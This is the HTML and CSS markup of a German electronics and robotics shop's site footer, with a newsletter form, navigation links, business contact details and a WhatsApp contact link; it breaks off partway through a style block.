[data-pb-style=R8249L6]{text-align:left}#html-body [data-pb-style=PG37C80]{display:inline-block}#html-body [data-pb-style=KH0K4L9]{text-align:left}#html-body [data-pb-style=KEFC5L2]{display:inline-block}#html-body [data-pb-style=FSJBCAB]{text-align:left}#html-body [data-pb-style=UHA1AJW]{display:inline-block}#html-body [data-pb-style=QIG13HU]{text-align:left}#html-body [data-pb-style=YY85W5G]{display:inline-block}#html-body [data-pb-style=Y9YOFXS]{text-align:left}#html-body [data-pb-style=G3OK16E]{display:inline-block}#html-body [data-pb-style=Y4FREE3]{text-align:left}#html-body [data-pb-style=U5D6YCH]{display:inline-block}#html-body [data-pb-style=K5NP81H]{text-align:left}#html-body [data-pb-style=KBAMS23]{display:inline-block}#html-body [data-pb-style=CKG3RYE]{text-align:left}#html-body [data-pb-style=HALF5KO]{display:inline-block}#html-body [data-pb-style=AY2PGN6]{text-align:left}#html-body [data-pb-style=VX6YT4D]{display:inline-block}#html-body [data-pb-style=J0F87QV]{text-align:left}#html-body [data-pb-style=HYTOG3Y]{display:inline-block}#html-body [data-pb-style=N1TWL2G]{text-align:left}#html-body [data-pb-style=IHHEMCR]{display:inline-block}#html-body [data-pb-style=JTRRD2D]{text-align:left}#html-body [data-pb-style=F8IVP9N]{display:inline-block}#html-body [data-pb-style=HYIM10U]{text-align:left}#html-body [data-pb-style=LRCKEKL]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;align-self:stretch}#html-body [data-pb-style=SAC64M7]{text-align:left}#html-body [data-pb-style=W9M57U7]{display:inline-block}#html-body [data-pb-style=BR8C3RS]{text-align:left}#html-body [data-pb-style=BFHPXB0]{display:inline-block}#html-body [data-pb-style=B7NM24E]{text-align:left}#html-body [data-pb-style=BJXCYR2]{display:inline-block}#html-body [data-pb-style=VFTXKJN]{text-align:left}#html-body [data-pb-style=VYBHU58]{display:inline-block}#html-body [data-pb-style=Y0OBA93]{text-align:left}#html-body [data-pb-style=LWICD8W]{display:inline-block}#html-body [data-pb-style=Q1EQEKJ]{text-align:left}#html-body [data-pb-style=NW7R0GV]{display:inline-block}#html-body [data-pb-style=A2XPTSB]{text-align:left}#html-body [data-pb-style=DMJIKYB]{display:inline-block}#html-body [data-pb-style=HYIX684]{text-align:left}#html-body [data-pb-style=JUNTQ2N]{display:inline-block}#html-body [data-pb-style=D040YU1]{text-align:left}#html-body [data-pb-style=IQOSM86]{display:inline-block}#html-body [data-pb-style=TL7D6RP]{text-align:left}#html-body [data-pb-style=PAJHS4R]{display:inline-block}#html-body [data-pb-style=EPW7VSU]{text-align:left}#html-body [data-pb-style=LDX4FSJ]{display:inline-block}#html-body [data-pb-style=V64C9FF]{text-align:left}#html-body [data-pb-style=H2HGVCF]{display:inline-block}#html-body [data-pb-style=XDHRB42]{text-align:left}#html-body [data-pb-style=NNW7D8J]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;align-self:stretch}#html-body [data-pb-style=R2JDXJ3]{text-align:left}#html-body [data-pb-style=IRUJ83D]{display:inline-block}#html-body [data-pb-style=CL0MV9Y]{text-align:left}#html-body [data-pb-style=JG3QR2F]{display:inline-block}#html-body [data-pb-style=GQV0PS1]{text-align:left}#html-body [data-pb-style=R2D6GB5]{display:inline-block}#html-body [data-pb-style=DLR3E2W]{text-align:left}#html-body [data-pb-style=U6Q46L3]{display:inline-block}#html-body [data-pb-style=K1KUX41]{text-align:left}#html-body [data-pb-style=QMBAHWA]{display:inline-block}#html-body [data-pb-style=Y1U7ELA]{text-align:left}#html-body [data-pb-style=TEO3GBE]{display:inline-block}#html-body [data-pb-style=QFJVNUG]{text-align:left}#html-body [data-pb-style=ALM6VF3]{display:inline-block}#html-body [data-pb-style=KCGSATQ]{text-align:left}#html-body [data-pb-style=VLY2Q36]{display:inline-block}#html-body [data-pb-style=NV0Q4FX]{text-align:left}#html-body [data-pb-style=I3KM095]{display:inline-block}#html-body [data-pb-style=AAX7KUQ]{text-align:left}#html-body [data-pb-style=BQI6JLE]{display:inline-block}#html-body [data-pb-style=F5IEQ7O]{text-align:left}#html-body [data-pb-style=AGN62TT]{display:inline-block}#html-body [data-pb-style=YSLTA1C]{text-align:left}#html-body [data-pb-style=TD2DJBD]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;align-self:stretch}#html-body [data-pb-style=NI11YB3]{text-align:left}#html-body [data-pb-style=U4D6JMI]{display:inline-block}#html-body [data-pb-style=LEFQQ3K]{text-align:left}#html-body [data-pb-style=NMED8LY]{display:inline-block}#html-body [data-pb-style=G9TAG7T]{text-align:left}#html-body [data-pb-style=A4SWAAN]{display:inline-block}#html-body [data-pb-style=XQBA10V]{text-align:left}#html-body [data-pb-style=DUYAF1D]{display:inline-block}#html-body [data-pb-style=R1S3T0X]{text-align:left}#html-body [data-pb-style=ARF32V3],#html-body [data-pb-style=WATEF98]{margin-top:20px}#html-body [data-pb-style=KMPQDM7]{margin-top:25px;border-style:none}#html-body [data-pb-style=EMTAP6Y],#html-body [data-pb-style=OFL424Y]{max-width:100%;height:auto}#html-body [data-pb-style=G5UY9TL],#html-body [data-pb-style=J7GLAWU]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=J7GLAWU]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=G5UY9TL]{align-self:stretch}#html-body [data-pb-style=TECAD3O]{display:flex;width:100%}#html-body [data-pb-style=SUP99SO],#html-body [data-pb-style=VN5QLGC],#html-body [data-pb-style=VO52BAW]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;align-self:stretch}@media only screen and (max-width: 768px) { #html-body [data-pb-style=KMPQDM7],#html-body [data-pb-style=TLBDH9J]{border-style:none} }</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="LVG5ANB"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="IDHDV4J"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="N5I6P6X"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="DWWYG75"><figure class="footer-logo" data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="TLBDH9J"><img class="pagebuilder-mobile-hidden" src="https://www.toneart-shop.de/media/wysiwyg/toneart-ai-pioneers-logo.png" alt="TONEART &mdash; The AI E-Commerce Pioneers" title="" data-element="desktop_image" data-pb-style="SVMRQUJ"><img class="pagebuilder-mobile-only" src="https://www.toneart-shop.de/media/wysiwyg/toneart-ai-pioneers-logo.png" alt="TONEART &mdash; The AI E-Commerce Pioneers" title="" data-element="mobile_image" data-pb-style="MULGHWF"></figure><h3 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="FN1WF04">Ihr zuverl&auml;ssiger Partner f&uuml;r</h3><div class="newsletter-para" data-content-type="text" data-appearance="default" data-element="main"><p>Ihr zuverl&auml;ssiger Partner f&uuml;r
professionelle Kameraausr&uuml;stung, moderne Robotik und zukunftsweisende Energietechnik. Entdecken Sie &uuml;ber 7.000 Produkte &ndash; von Solarkraftwerken &uuml;ber KI-gesteuerte Roboter bis hin zu autonomen Drohnen. Mit jahrzehntelanger Erfahrung und erweitertem Support durch unsere KI-Assistentin SOPHIA-X und unserem Sales Support per WhatsApp begleiten wir Sie auf dem Weg in die n&auml;chste Generation&nbsp;der&nbsp;Innovation.</p></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="newsletter-footer-section">
<p><strong>Jetzt für unseren kostenlosen</strong></p>
<p>Newsletter anmelden.</p>
 <div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.toneart-shop.de/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Melden Sie sich für unseren Newsletter an:</span> <input name="email" type="email" id="newsletter" placeholder="Geben Sie Ihre E-Mail-Adresse ein" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}"></label></div></div><div class="actions"><button class="action subscribe primary" title="Abonnieren" type="submit" aria-label="Subscribe"><span>Abonnieren</span></button></div></form></div></div>
</div></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><section class="final-cta-wrapper animate-on-appear">
    <a href="/toneart-pulse" class="pulse-link-box">
        <div class="icon-container">
            <svg class="radio-wave" viewBox="0 0 200 48" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M5 24V24" />
                <path d="M20 18V30" />
                <path d="M35 12V36" />
                <path d="M50 6V42" />
                <path d="M65 12V36" />
                <path d="M80 2V46" />
                <path d="M95 6V42" />
                <path d="M110 12V36" />
                <path d="M125 18V30" />
                <path d="M140 24V24" />
                <path d="M155 18V30" />
                <path d="M170 12V36" />
                <path d="M185 18V30" />
            </svg>
        </div>
        <div class="link-text-content">
            <h3 class="link-title">TONEART pulse</h3>
            <span class="link-subtitle">Jetzt Radio starten &amp; entdecken</span>
        </div>
    </a>
</section>

<style>
:root {
    --toneart-blue: #3bacdf;
    --toneart-blue-rgb: 59, 172, 223;
    --text-dark-strong: #121212;
    --text-dark-soft: #2f3943;
    --text-light-strong: #ffffff;
    --text-light-soft-main: #b3b3b3;
    --section-bg-dark: rgba(35, 40, 54, 0.7);
    --section-border-dark: rgba(59, 172, 223, 0.25);
    --section-bg-light: #ffffff;
    --section-border-light: #e9ecef;
    --section-shadow-light: 0 6px 18px rgba(0, 0, 0, 0.08);
}

.final-cta-wrapper {
    margin-top: 3rem;
}

.pulse-link-box {
    display: inline-flex !important;
    align-items: center;
    padding: 1.5rem !important;
    text-decoration: none !important;
    transition: transform 0.3s ease, box-shadow 0.3s ease;
    border-radius: 16px !important;
    background: var(--section-bg-dark) !important;
    border: 1px solid var(--section-border-dark) !important;
    width: 100%;
    max-width: 300px;
}

.pulse-link-box:hover {
    transform: translateY(-4px);
    box-shadow: 0 8px 25px rgba(var(--toneart-blue-rgb), 0.15);
}

.icon-container {
    position: relative;
    width: 64px;
    height: 64px;
    border-radius: 50%;
    background: linear-gradient(145deg, rgba(var(--toneart-blue-rgb), 0.1), rgba(var(--toneart-blue-rgb), 0.2));
    display: flex;
    align-items: center;
    justify-content: center;
    flex-shrink: 0;
    padding: 14px;
}

.icon-container .radio-wave {
    width: 100%;
    height: 100%;
}

.icon-container .radio-wave path {
    stroke: var(--toneart-blue);
    stroke-width: 12;
    stroke-linecap: round;
    animation: radioWaveAnimate 1.8s ease-in-out infinite alternate;
}

@keyframes radioWaveAnimate {
    0%   { transform: scaleY(0.3); }
    100% { transform: scaleY(1); }
}

.icon-container .radio-wave path:nth-child(2) { animation-delay: -0.15s; }
.icon-container .radio-wave path:nth-child(3) { animation-delay: -0.30s; }
.icon-container .radio-wave path:nth-child(4) { animation-delay: -0.45s; }
.icon-container .radio-wave path:nth-child(5) { animation-delay: -0.60s; }
.icon-container .radio-wave path:nth-child(6) { animation-delay: -0.75s; }

.link-text-content {
    text-align: left;
    margin-left: 1.5rem;
}

.link-text-content .link-title {
    font-size: 18px !important;
    font-weight: 700;
    color: var(--text-light-strong);
    transition: color 0.3s ease;
    margin: 0 !important;
}

.link-text-content .link-subtitle {
    font-size: 14px !important;
    color: var(--text-light-soft-main);
    transition: color 0.3s ease;
    margin: 0 !important;
}

.pulse-link-box:hover .link-title {
    color: var(--toneart-blue);
}

body.light-mode .pulse-link-box {
    background-color: var(--section-bg-light) !important;
    border-color: var(--section-border-light) !important;
    box-shadow: var(--section-shadow-light) !important;
}

body.light-mode .pulse-link-box .link-title {
    color: var(--text-dark-strong);
}

body.light-mode .pulse-link-box .link-subtitle {
    color: var(--text-dark-soft);
}
</style>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="G15L7UX"><h3 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="U0F2KXM">&Uuml;ber TONEART</h3><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main" class="toneart-about-us-audio-trigger"><div class="about-us-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="NY1S45H"><a class="pagebuilder-button-link" href="/ueber-toneart.html" target="" data-link-type="default" data-element="link" data-pb-style="C4CAV54"><span data-element="link_text">&Uuml;ber uns</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main" class="toneart-markenschutz-audio-trigger"><div class="markenschutz-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="W1R7EO6"><a class="pagebuilder-button-link" href="/markenschutz" target="" data-link-type="default" data-element="link" data-pb-style="R8249L6"><span data-element="link_text">Markenschutz</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main" class="relaunch-audio-trigger"><div class="relaunch-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="PG37C80"><a class="pagebuilder-button-link" href="/relaunch" target="" data-link-type="default" data-element="link" data-pb-style="KH0K4L9"><span data-element="link_text">Relaunch</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main" class="toneart-studio-2-0"><div class="studio-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="KEFC5L2"><a class="pagebuilder-button-link" href="/toneart-studio-2-0" target="" data-link-type="default" data-element="link" data-pb-style="FSJBCAB"><span data-element="link_text">Studio 2.0</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="UHA1AJW"><a class="pagebuilder-button-link" href="/toneart-referenzen" target="" data-link-type="default" data-element="link" data-pb-style="QIG13HU"><span data-element="link_text">Referenzen</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main" class="gutscheine-audio-trigger"><div class="gutscheine-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="YY85W5G"><a class="pagebuilder-button-link" href="/gutscheine" target="" data-link-type="default" data-element="link" data-pb-style="Y9YOFXS"><span data-element="link_text">Gutscheine</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="G3OK16E"><a class="pagebuilder-button-link" href="/hersteller.html" target="" data-link-type="default" data-element="link" data-pb-style="Y4FREE3"><span data-element="link_text">Hersteller</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="U5D6YCH"><a class="pagebuilder-button-link" href="/kontakt.html" target="" data-link-type="default" data-element="link" data-pb-style="K5NP81H"><span data-element="link_text">Kontaktieren Sie uns</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="KBAMS23"><a class="pagebuilder-button-link" href="/showcase" target="" data-link-type="default" data-element="link" data-pb-style="CKG3RYE"><span data-element="link_text">Showcase</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="HALF5KO"><a class="pagebuilder-button-link" href="/cinema-lounge" target="" data-link-type="default" data-element="link" data-pb-style="AY2PGN6"><span data-element="link_text">Cinema Lounge</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main" class="trusted-dealer-audio-trigger"><div class="trusted-dealer-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="VX6YT4D"><a class="pagebuilder-button-link" href="/trusted-dealer" target="" data-link-type="default" data-element="link" data-pb-style="J0F87QV"><span data-element="link_text">Trusted Dealer</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="HYTOG3Y"><a class="pagebuilder-button-link" href="https://www.trustami.com/erfahrung/toneart-shop-de-bewertung" target="_blank" data-link-type="default" data-element="link" data-pb-style="N1TWL2G"><span data-element="link_text">Bewertungsprofil</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="IHHEMCR"><a class="pagebuilder-button-link" href="/brand-kit" target="" data-link-type="default" data-element="link" data-pb-style="JTRRD2D"><span data-element="link_text">Brand-Kit</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="F8IVP9N"><a class="pagebuilder-button-link" href="/newsletter-page" target="" data-link-type="default" data-element="link" data-pb-style="HYIM10U"><span data-element="link_text">Newsletter / AI-Commerce Updates</span></a></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="LRCKEKL"><h3 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="SAC64M7">Finanzierung &amp; Services</h3><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="W9M57U7"><a class="pagebuilder-button-link" href="/blog.html" target="" data-link-type="default" data-element="link" data-pb-style="BR8C3RS"><span data-element="link_text">Blog</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div class="ai-commerce-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="BFHPXB0"><a class="pagebuilder-button-link" href="/ai-connect-commerce" target="" data-link-type="default" data-element="link" data-pb-style="B7NM24E"><span data-element="link_text">AI-Connect Commerce</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main" class="toneart-tiktok-shop-audio-trigger"><div class="tiktok-shop-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="BJXCYR2"><a class="pagebuilder-button-link" href="/tiktok-shop" target="" data-link-type="default" data-element="link" data-pb-style="VFTXKJN"><span data-element="link_text">TikTok-Shop</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main" class="roboter-vermietung-audio-trigger-link"><div class="roboter-vermietung-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="VYBHU58"><a class="pagebuilder-button-link" href="/roboter-vermietung" target="" data-link-type="default" data-element="link" data-pb-style="Y0OBA93"><span data-element="link_text">Roboter&#8209;Vermietung</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main" class="robotic-show-audio-trigger"><div class="robotic-show-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="LWICD8W"><a class="pagebuilder-button-link" href="/robotic-show.html" target="" data-link-type="default" data-element="link" data-pb-style="Q1EQEKJ"><span data-element="link_text">Robotic Show</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="NW7R0GV"><a class="pagebuilder-button-link" href="/ki-robotik-club-e-v" target="" data-link-type="default" data-element="link" data-pb-style="A2XPTSB"><span data-element="link_text">KI-Robotik-Club e.V.</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div class="whats-ai-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="DMJIKYB"><a class="pagebuilder-button-link" href="/ai-trends" target="" data-link-type="default" data-element="link" data-pb-style="HYIX684"><span data-element="link_text">WhatsAI</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main" class="social-media-audio-trigger"><div class="social-media-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="JUNTQ2N"><a class="pagebuilder-button-link" href="/social-media" target="" data-link-type="default" data-element="link" data-pb-style="D040YU1"><span data-element="link_text">Social Media</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="IQOSM86"><a class="pagebuilder-button-link" href="/survey/index/surveylist/id/1/" target="" data-link-type="default" data-element="link" data-pb-style="TL7D6RP"><span data-element="link_text">Umfrage</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="PAJHS4R"><a class="pagebuilder-button-link" href="/leasing-finanzierungsanfrage-neu" target="" data-link-type="default" data-element="link" data-pb-style="EPW7VSU"><span data-element="link_text">0% Leasing</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="LDX4FSJ"><a class="pagebuilder-button-link" href="/support-formular" target="" data-link-type="default" data-element="link" data-pb-style="V64C9FF"><span data-element="link_text">Support</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="H2HGVCF"><a class="pagebuilder-button-link" href="/handelsvertreter-robotik-gesucht" target="" data-link-type="default" data-element="link" data-pb-style="XDHRB42"><span data-element="link_text">Sales Partner</span></a></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="NNW7D8J"><h3 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="R2JDXJ3">Bestellung &amp; Rechtliches</h3><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="IRUJ83D"><a class="pagebuilder-button-link" href="/promos/demo-gebrauchte.html" target="" data-link-type="default" data-element="link" data-pb-style="CL0MV9Y"><span data-element="link_text">Demo &amp; Gebrauchte</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="JG3QR2F"><a class="pagebuilder-button-link" href="/zahlungsarten.html" target="" data-link-type="default" data-element="link" data-pb-style="GQV0PS1"><span data-element="link_text">Zahlungsarten</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="R2D6GB5"><a class="pagebuilder-button-link" href="/0-prozent-mehrwertsteuer-auf-unsere-solar-produkte" target="" data-link-type="default" data-element="link" data-pb-style="DLR3E2W"><span data-element="link_text">0% Solar</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="U6Q46L3"><a class="pagebuilder-button-link" href="/versandkosten.html" target="" data-link-type="default" data-element="link" data-pb-style="K1KUX41"><span data-element="link_text">Versandkosten</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="QMBAHWA"><a class="pagebuilder-button-link" href="/datenschutz.html" target="" data-link-type="default" data-element="link" data-pb-style="Y1U7ELA"><span data-element="link_text">Datenschutz</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="TEO3GBE"><a class="pagebuilder-button-link" href="/rma-formular" target="" data-link-type="default" data-element="link" data-pb-style="QFJVNUG"><span data-element="link_text">Reklamation</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="ALM6VF3"><a class="pagebuilder-button-link" href="/widerrufsrecht" target="" data-link-type="default" data-element="link" data-pb-style="KCGSATQ"><span data-element="link_text">Widerrufsrecht</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="VLY2Q36"><a class="pagebuilder-button-link" href="/impressum.html" target="" data-link-type="default" data-element="link" data-pb-style="NV0Q4FX"><span data-element="link_text">Impressum</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="I3KM095"><a class="pagebuilder-button-link" href="/agb.html" target="" data-link-type="default" data-element="link" data-pb-style="AAX7KUQ"><span data-element="link_text">AGB</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div class="ai-verified-commerce-signal-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="BQI6JLE"><a class="pagebuilder-button-link" href="/ai-verified-commerce-signal" target="" data-link-type="default" data-element="link" data-pb-style="F5IEQ7O"><span data-element="link_text"> AI-verified Commerce Signal</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div class="whats-ai-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="AGN62TT"><a class="pagebuilder-button-link" href="/ai-system-status" target="" data-link-type="default" data-element="link" data-pb-style="YSLTA1C"><span data-element="link_text">Bestellungen &amp; Rechtliches</span></a></div></div></div><div class="pagebuilder-column last-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="TD2DJBD"><h3 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="NI11YB3">Shop f&uuml;r Business-Kunden (B2B)</h3><div data-content-type="text" data-appearance="default" data-element="main"><p>Technik. Beratung. Partnerschaft </p></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="U4D6JMI"><div class="pagebuilder-button-link" data-element="empty_link" data-pb-style="LEFQQ3K"><span data-element="link_text">+49 (0)821 450360-0</span></div></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="NMED8LY"><div class="pagebuilder-button-link" data-element="empty_link" data-pb-style="G9TAG7T"><span data-element="link_text">sales@toneart.de</span></div></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="A4SWAAN"><div class="pagebuilder-button-link" data-element="empty_link" data-pb-style="XQBA10V"><span data-element="link_text">cooperation@toneart.de</span></div></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="DUYAF1D"><div class="pagebuilder-button-link" data-element="empty_link" data-pb-style="R1S3T0X"><span data-element="link_text">info@toneart-shop.de</span></div></div></div><div data-content-type="text" data-appearance="default" data-element="main" data-pb-style="WATEF98"><p>Telefonische Servicezeiten</p></div><div data-content-type="text" data-appearance="default" data-element="main"><p>MO - FR: 09:00 - 15:00 Uhr</p></div><div data-content-type="text" data-appearance="default" data-element="main" data-pb-style="ARF32V3"><p>Backoffice Zeiten</p></div><div data-content-type="text" data-appearance="default" data-element="main"><p>MO - FR: 09:00 - 17:00 Uhr</p></div><h3 class="whatsapp-heading" data-content-type="heading" data-appearance="default" data-element="main">WhatsApp Beratung</h3><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="whatsapp-footer">
  <a href="https://wa.me/4932221032839?text=Hallo%20TONEART-Team%2C%20ich%20habe%20eine%20Frage%20zu%20eurem%20Produkt%20und%20ben%C3%B6tige%20eine%20Beratung.%20K%C3%B6nnt%20ihr%20mir%20weiterhelfen%3F"
     target="_blank"
     rel="noopener noreferrer"
     class="whatsapp-link">
     
    <div class="whatsapp-icon">
      <svg xmlns="http://www.w3.org/2000/svg" width="36" height="36" viewBox="0 0 24 24" fill="white">
        <path d="M6.014 8.00613C6.12827 7.1024 7.30277 5.87414 8.23488 6.01043L8.23339 6.00894C9.14051 6.18132 9.85859 7.74261 10.2635 8.44465C10.5504 8.95402 10.3641 9.4701 10.0965 9.68787C9.7355 9.97883 9.17099 10.3803 9.28943 10.7834C9.5 11.5 12 14 13.2296 14.7107C13.695 14.9797 14.0325 14.2702 14.3207 13.9067C14.5301 13.6271 15.0466 13.46 15.5548 13.736C16.3138 14.178 17.0288 14.6917 17.69 15.27C18.0202 15.546 18.0977 15.9539 17.8689 16.385C17.4659 17.1443 16.3003 18.1456 15.4542 17.9421C13.9764 17.5868 8 15.27 6.08033 8.55801C5.97237 8.24048 5.99955 8.12044 6.014 8.00613Z" fill="white"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M12 23C10.7764 23 10.0994 22.8687 9 22.5L6.89443 23.5528C5.56462 24.2177 4 23.2507 4 21.7639V19.5C1.84655 17.492 1 15.1767 1 12C1 5.92487 5.92487 1 12 1C18.0751 1 23 5.92487 23 12C23 18.0751 18.0751 23 12 23ZM6 18.6303L5.36395 18.0372C3.69087 16.4772 3 14.7331 3 12C3 7.02944 7.02944 3 12 3C16.9706 3 21 7.02944 21 12C21 16.9706 16.9706 21 12 21C11.0143 21 10.552 20.911 9.63595 20.6038L8.84847 20.3397L6 21.7639V18.6303Z" fill="white"/>
      </svg>
    </div>
    
    <div class="whatsapp-text">
      <div class="whatsapp-label">WhatsApp advice</div>
      <div class="whatsapp-number">+493 222 103 2839</div>
    </div>
    
  </a>
</div>

<style>

.whatsapp-link {
  display: flex;
  flex-direction: row;
  align-items: center;
  gap: 12px;
  color: #fff;
  text-decoration: none;
